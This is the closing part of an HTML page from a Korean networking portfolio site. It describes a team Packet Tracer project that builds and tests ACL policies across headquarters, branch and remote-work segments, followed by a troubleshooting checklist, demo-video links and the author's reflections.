        </div>
        <blockquote>가장 애먹었던 부분은 ACL이었습니다. 규칙 하나가 틀리거나 순서가 맞지 않으면 원래 되어야 할 통신까지 한꺼번에 막혔습니다. 그래서 본사와 지사의 허용 기준을 따로 적어 두고, 출발지와 목적지, 서비스 종류를 하나씩 바꿔 가며 확인했습니다.</blockquote>
      </div>
    </section>

    <section class="evidence-section reverse">
      <div class="evidence-copy">
        <p class="section-no">06 / TROUBLESHOOTING</p>
        <h2>ACL에서 막힌 부분을 확인한 방법</h2>
        <p>처음에는 통신이 안 될 때마다 ACL부터 고쳤는데, 오히려 원인을 찾기가 더 어려워졌습니다. 이후에는 ACL을 제외한 상태에서 라우팅이 되는지 먼저 확인했습니다. 기본 통신이 되면 ACL의 적용 인터페이스와 방향, 규칙 순서, IP 주소와 포트를 차례대로 봤습니다.</p>
        <ul class="check-list"><li>필요한 서비스의 정상 연결 확인</li><li>비인가 부서와 외부 접근 차단 확인</li><li>본사·지사·재택근무 시나리오별 재시험</li><li>성공과 실패 결과를 시연 영상으로 기록</li></ul>
      </div>
      <figure><img src="assets/images/project-01/acl-test.png" alt="ACL 정책 적용 후 통신 테스트 화면"><figcaption>ACL 정책 적용 후 허용·차단 통신 검증</figcaption></figure>
    </section>

    <section class="section-block scenario-section">
      <p class="section-no">07 / TEST SCENARIOS</p><div><h2>ACL 기준표를 네 가지 통신 구간으로 나누어 검증했습니다.</h2><p>처음에는 규칙을 한 번에 적용하려고 하면서 어느 조건에서 통신이 막히는지 찾기 어려웠습니다. 이후 본사 내부, 본사에서 지사, 지사에서 본사, 재택근무 구간으로 테스트 범위를 나누고 각 구간에서 출발지·목적지·서비스를 하나씩 바꾸어 결과를 확인했습니다.</p>
        <div class="scenario-grid"><article><span>01</span><h3>본사 내부</h3><p>일반 부서 간 Ping은 제한하고 보안팀은 관리 목적으로 전체 구간을 확인하도록 구성했습니다.</p><ul><li>전 부서 WEB·FTP·DNS 확인</li><li>DB는 개발·재무·보안만 허용</li><li>LOG는 개발·보안 중심으로 허용</li></ul></article><article><span>02</span><h3>본사 → 지사</h3><p>업무 서버에 필요한 서비스만 허용하고 임의의 Ping과 불필요한 부서 간 통신은 차단했습니다.</p><ul><li>지사 WEB 접근 확인</li><li>보안·서버 구간 FTP 확인</li><li>인사·영업 동일 부서 예외 검증</li></ul></article><article><span>03</span><h3>지사 → 본사</h3><p>지사 사용자는 본사 WEB·DNS를 사용하고 지사 서버는 로그 전송 경로만 추가로 허용했습니다.</p><ul><li>본사 WEB·DNS 접근 확인</li><li>지사 서버 LOG 전송 확인</li><li>그 외 본사 내부 접근 차단</li></ul></article><article><span>04</span><h3>재택근무</h3><p>업무용 WEB·FTP 범위만 사용하도록 제한하고 내부망 Ping은 차단했습니다.</p><ul><li>본사 WEB·FTP 확인</li><li>지사 WEB 접근 확인</li><li>내부망 직접 Ping 차단</li></ul></article></div>
      </div>
    </section>

    <section class="section-block troubleshooting-detail">
      <p class="section-no">08 / ITERATION</p><div><h2>설정을 바꾼 뒤에는 처음부터 다시 테스트했습니다.</h2><p>ACL은 위에서부터 순서대로 적용됩니다. 앞쪽에 넓은 차단 규칙이 있으면 뒤에 허용 규칙을 넣어도 통신이 되지 않았습니다. 적용 방향을 반대로 넣어 같은 문제가 생긴 적도 있었습니다. 이후부터는 아래 순서를 정해 놓고 확인했습니다.</p>
        <ol class="debug-steps"><li><b>기본 연결성 확인</b><span>ACL을 제외했을 때 라우팅과 인터페이스가 정상인지 확인</span></li><li><b>적용 위치 확인</b><span>어느 인터페이스의 inbound/outbound에 적용되었는지 확인</span></li><li><b>규칙 순서 확인</b><span>필요한 permit보다 넓은 deny가 먼저 평가되는지 점검</span></li><li><b>서비스 단위 확인</b><span>Ping, WEB, FTP, DNS, DB, LOG를 개별 시험</span></li><li><b>반대 조건 확인</b><span>허용 대상은 연결되고 비인가 대상은 실패하는지 함께 검증</span></li></ol>
        <div class="evidence-pair"><figure><img src="assets/images/project-01/troubleshooting.png" alt="문제 원인을 구분하며 테스트한 과정"><figcaption>문제 구간을 분리하고 원인을 확인한 시행착오</figcaption></figure><figure><img src="assets/images/project-01/resolution.png" alt="설정 수정 및 해결 과정"><figcaption>설정 수정 후 구간별 통신을 다시 검증한 결과</figcaption></figure></div>
      </div>
    </section>

    <section class="media-library" id="deliverables">
      <div class="media-heading"><p class="section-no">09 / DELIVERABLES</p><h2>최종보고서와 직접 제작한 시연 영상</h2><p>전체 구성이 완료된 뒤 ACL, VPN, Dynamic NAT까지 포함한 최종 상태에서 본사와 지사의 통신이 정책대로 동작하는지 시나리오별로 녹화했습니다.</p></div>
      <div class="download-card"><div><small>FINAL REPORT · PPTX</small><h3>1차 프로젝트 최종보고서</h3><p>프로젝트 배경, 설계, 역할, 구축 과정, 테스트와 트러블슈팅을 포함한 팀 최종 산출물입니다.</p></div><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-final-report.pptx">PPT 다운로드 ↓</a></div>
      <div class="video-grid"><article><div class="video-label"><span>HEADQUARTERS</span><b>본사 네트워크 시연</b></div><video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-hq-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-hq-demo.mp4">영상 파일 열기 ↗</a></article><article><div class="video-label"><span>BRANCH</span><b>지사 네트워크 시연</b></div><video controls preload="metadata"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-branch-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-01-assets/project-01-branch-demo.mp4">영상 파일 열기 ↗</a></article></div><p class="media-note">영상 제작 범위: 전체 Packet Tracer 네트워크 구축 완료 후 본사·지사 구간의 접근 허용, 차단 및 서비스 통신 결과 기록</p>
    </section>

    <section class="section-block result-section">
      <p class="section-no">10 / RESULT</p>
      <div>
        <h2>테스트 과정을 재현 가능한 증거로 남겼습니다.</h2>
        <div class="result-grid"><article><strong>2개</strong><span>본사·지사 시연 영상 직접 제작</span></article><article><strong>3개 환경</strong><span>본사·지사·재택근무 통신 검증</span></article><article><strong>ACL</strong><span>부서·서비스별 최소 권한 적용</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>ACL을 하기 전에는 명령어 형식만 맞으면 된다고 생각했습니다. 실제로 설정해 보니 먼저 누가 어느 서버의 어떤 서비스를 사용해야 하는지 정리해야 했습니다. 허용 테스트만 해서는 부족했고, 막혀야 하는 접근이 실제로 막히는지도 같이 봐야 했습니다.</p><p>서버 구축은 제가 맡은 영역이 아니어서 세부 설정까지 설명하기는 어렵습니다. 대신 네트워크에서 각 서버까지 필요한 통신이 도달하는지 확인했고, 문제가 생기면 서버 담당 팀원과 어느 구간에서 막혔는지 같이 확인했습니다. 이번 프로젝트에서 제가 가장 많이 익힌 부분은 ACL 설정 자체보다도 통신 문제를 한 구간씩 나눠서 확인하는 방법이었습니다.</p></div>
      </div>
    </section>
  </main>

  <footer><span>© 2026 NJGNET</span><a href="project-02.html">다음 프로젝트 →</a></footer>
</body>
</html>
</file>




